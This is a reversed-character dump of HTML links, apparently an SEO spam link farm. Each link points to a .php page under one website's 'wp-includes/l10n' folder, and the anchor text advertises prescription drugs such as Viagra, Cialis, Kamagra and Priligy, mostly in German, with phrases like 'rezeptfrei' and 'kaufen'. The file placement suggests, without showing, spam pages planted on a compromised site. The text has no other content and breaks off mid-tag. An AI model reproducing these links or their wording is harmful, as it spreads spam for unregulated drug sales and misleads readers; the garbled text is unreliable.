enilnO>"php.argaiv-tpezer-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repus enilnO>"php.nefuak-argamak-repus-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilnO>"php.argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv enilnO>"php.nelletseb-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv enilnO>"php.nefuak-argaiv-enilno/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak yllej larO>"php.argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak yllej larO>"php.gm001-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak yllej larO>"php.nelletseb-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak yllej larO>"php.nefuak-argamak-yllej-laro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lanigirO>"php.silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaic lanigirO>"php.nefuak-gm02-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaic lanigirO>"php.ierftpezer-silaic-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lanigirO>"php.artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigirO>"php.ierftpezer-gm02-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lanigirO>"php.nefuak-artivel-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lanigirO>"php.argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv lanigirO>"php.nelletseb-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lanigirO>"php.nefuak-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv lanigirO>"php.tpezer-enho-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno argaiv lanigirO>"php.nefuak-enilno-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lanigirO>"php.ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer argaiv lanigirO>"php.nelletseb-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigirO>"php.nefuak-ierftpezer-argaiv-lanigiro/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop rezifP>"php.lettimznetop-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis rezifP>"php.lifanedlis-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rezifP>"php.argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv rezifP>"php.gm001-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv rezifP>"php.nefuak-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv rezifP>"php.sierp-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv rezifP>"php.ierftpezer-argaiv-rezifp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg argaiv mrahpnelliP>"php.akireneg-argaiv-mrahpnellip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv kniP>"php.argaiv-knip/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab lettimznetoP>"php.reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyab lettimznetoP>"php.artivel-reyab-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb lettimznetoP>"php.nettelbatesuarb-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic lettimznetoP>"php.silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic lettimznetoP>"php.akireneg-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic lettimznetoP>"php.hcielgrevsierp-silaic-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gissülf lettimznetoP>"php.gisseulf-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<leg lettimznetoP>"php.leg-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lettimznetoP>"php.yllej-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak lettimznetoP>"php.argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak lettimznetoP>"php.nefuak-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak lettimznetoP>"php.yllej-laro-argamak-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel lettimznetoP>"php.artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel lettimznetoP>"php.akireneg-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak artivel lettimznetoP>"php.nefuak-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp artivel lettimznetoP>"php.lanoisseforp-artivel-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lettimznetoP>"php.yllej-laro-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus lettimznetoP>"php.argamak-repus-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat lettimznetoP>"php.lifaladat-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetoP>"php.argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetoP>"php.nefuak-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv lettimznetoP>"php.ierftpezer-argaiv-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<reyab nov lettimznetoP>"php.reyab-nov-lettimznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nellipznetoP>"php.argaiv-nellipznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettim ednregietsznetoP>"php.argaiv-lettim-ednregietsznetop/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sierP>"php.silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic sierP>"php.gm02-silaic-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf sierP>"php.argaiv-reuf-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel sierP>"php.akireneg-artivel-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sierP>"php.argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argaiv sierP>"php.gm001-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 05 argaiv sierP>"php.gm-05-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argaiv sierP>"php.ekehtopa-argaiv-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov sierP>"php.argaiv-nov-sierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic esierP>"php.silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaic esierP>"php.gm02-silaic-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf esierP>"php.silaic-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf esierP>"php.argaiv-reuf-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv esierP>"php.argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv esierP>"php.dnalhcstued-argaiv-esierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic hcielgrevsierP>"php.silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaic hcielgrevsierP>"php.akireneg-silaic-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg artivel hcielgrevsierP>"php.akireneg-artivel-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv hcielgrevsierP>"php.argaiv-hcielgrevsierp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<06 ygilirP>"php.06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 ygilirP>"php.gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 ygilirP>"php.nefuak-gm-06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 ygilirP>"php.gm06-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ygilirP>"php.ekehtopa-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ygilirP>"php.nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>"php.dnalhcstued-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nelletseb ygilirP>"php.tpezer-enho-nelletseb-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopad ygilirP>"php.nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>"php.nefuak-gitsneug-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nitexopad ygilirP>"php.nefuak-nitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad ygilirP>"php.enitexopad-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg ygilirP>"php.akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>"php.nefuak-enitexopad-akireneg-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirP>"php.nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak ygilirP>"php.dnalhcstued-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nefuak ygilirP>"php.gitsneug-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak ygilirP>"php.tpezer-enho-nefuak-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok ygilirP>"php.netsok-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno ygilirP>"php.nefuak-enilno-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ygilirP>"php.sierp-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer ygilirP>"php.ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>"php.ekehtopa-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer ygilirP>"php.nefuak-ierftpezer-ygilirp/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic ierftpezeR>"php.silaic-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ierftpezeR>"php.argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv ierftpezeR>"php.nefuak-argaiv-ierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>"php.argaiv-lettimznetop-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv eierftpezeR>"php.argaiv-eierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv seierftpezeR>"php.argaiv-seierftpezer/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat enitexopad & lifanedliS>"php.telbat-enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm001 lifanedliS>"php.akireneg-gm001-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dna lifanedliS>"php.enitexopad-dna-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad lifanedliS>"php.enitexopad-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neuarf lifanedliS>"php.neuarf-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedliS>"php.akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedliS>"php.nefuak-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg lifanedliS>"php.tpezer-enho-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>"php.nefuak-enilno-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifanedliS>"php.esierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>"php.hcielgrevsierp-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedliS>"php.ierftpezer-akireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifanedliS>"php.mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>"php.hcielgrevsierp-mukireneg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tiurfeparg lifanedliS>"php.tiurfeparg-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej lifanedliS>"php.yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni yllej lifanedliS>"php.aidni-yllej-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro lifanedliS>"php.yllej-laro-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rezifp lifanedliS>"php.rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 rezifp lifanedliS>"php.gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>"php.kceuts-21-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>"php.kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>"php.kceuts-4-gm001-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg rezifp lifanedliS>"php.mukireneg-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak rezifp lifanedliS>"php.nefuak-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp rezifp lifanedliS>"php.sierp-rezifp-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifanedliS>"php.tfos-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad dnu lifanedliS>"php.enitexopad-dnu-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv lifanedliS>"php.argaiv-lifanedlis/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic tfoS>"php.silaic-tfos/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv ehcuS>"php.ierftpezer-argaiv-ehcus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv evitca repuS>"php.argaiv-evitca-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repuS>"php.argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>"php.enitexopad-lifanedlis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamak repuS>"php.gm001-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<1ni2 argamak repuS>"php.1ni2-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<atnaja argamak repuS>"php.atnaja-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamak repuS>"php.ekehtopa-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamak repuS>"php.gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>"php.nefuak-gnunhcer-fua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamak repuS>"php.dnalhcstued-sua-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamak repuS>"php.nelletseb-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamak repuS>"php.nefuak-gillib-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>"php.nefuak-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires dnalhcstued argamak repuS>"php.seoires-dnalhcstued-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno ynamreg argamak repuS>"php.enilno-ynamreg-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsneug argamak repuS>"php.gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg argamak repuS>"php.1-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg argamak repuS>"php.nefuak-gitsneug-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak repuS>"php.nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nefuak argamak repuS>"php.ekehtopa-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>"php.gnunhcer-fua-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>"php.dnalhcstued-nefuak-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok argamak repuS>"php.netsok-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno argamak repuS>"php.enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno argamak repuS>"php.nelletseb-enilno-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro argamak repuS>"php.lanigiro-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argamak repuS>"php.sierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp argamak repuS>"php.hcielgrevsierp-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argamak repuS>"php.ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>"php.gitsneug-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer argamak repuS>"php.nefuak-ierftpezer-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb söires argamak repuS>"php.nelletseb-seoires-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis argamak repuS>"php.nelletseb-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>"php.nelletseb-enilno-rehcis-argamak-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv repuS>"php.argaiv-repus/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbaT>"php.argaiv-nettelbat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 lifaladaT>"php.akireneg-gm02-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifaladaT>"php.akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg lifaladaT>"php.gillib-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>"php.dnalhcstued-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifaladaT>"php.nefuak-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg lifaladaT>"php.esierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>"php.hcielgrevsierp-akireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<mukireneg lifaladaT>"php.mukireneg-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>"php.nefuak-enilno-gitsneug-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil lifaladaT>"php.yllil-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladaT>"php.tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer tfos lifaladaT>"php.ierftpezer-tfos-lifaladat/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg lifanedraV>"php.akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg lifanedraV>"php.nefuak-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>"php.hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>"php.1-hcielgrevsierp-akireneg-lifanedrav/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argaiV>"php.001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argaiV>"php.gm-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>"php.nelletseb-ierftpezer-001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<aidni gm001 argaiV>"php.aidni-gm001-argaiv/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 